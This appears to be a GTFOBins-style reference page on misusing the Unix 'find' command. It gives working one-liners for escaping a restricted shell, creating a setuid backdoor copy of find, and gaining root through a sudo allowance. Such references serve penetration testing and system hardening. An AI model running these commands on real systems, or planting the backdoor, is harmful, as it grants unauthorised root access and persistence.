 .. / find Star 8,732
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit